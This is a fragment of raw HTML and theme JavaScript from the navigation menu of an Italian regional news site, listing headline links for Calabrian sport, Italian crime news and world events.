                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2452";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/prete-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere">Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
